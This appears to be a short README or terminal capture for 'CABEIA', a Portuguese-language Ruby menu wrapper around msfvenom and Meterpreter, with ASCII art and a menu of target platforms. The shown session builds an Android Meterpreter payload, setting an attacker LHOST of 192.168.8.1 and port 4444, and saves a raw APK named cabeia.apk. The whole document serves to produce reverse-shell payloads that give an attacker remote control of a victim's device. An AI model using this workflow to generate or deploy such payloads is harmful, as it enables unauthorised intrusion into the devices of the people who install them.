 1. ruby
| CABEIA | MSVENOM | METERPRETER|
........................ /´ /)
......................,../¯ ..//
......................../... ./ /
......................,/¯ ..//
...................../... ./ /
............./´¯/'...'/´¯`.¸
........../'/.../..../... ..../¨¯\n
........('(...´(.......... ,~/'...')
........................ ../..../
..........''............ . _...´
........................ ..(
........................ ...\n
==>[1] Windows
==>[2] Linux
==>[3] Mac
==>[4] Android
==>[5] Listar
==>[6] msfconsole
==>[0] SAIR
4
==>Nome do PAYLOAD(exe|.elf|.macho|.apk):
cabeia
==>Informe LHOST IP:
192.168.8.1
==>Informe LPORT IP:
4444
Password:
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10098 bytes
==>~/Desktop/cabeia.apk Salvo com sucesso!
DREAM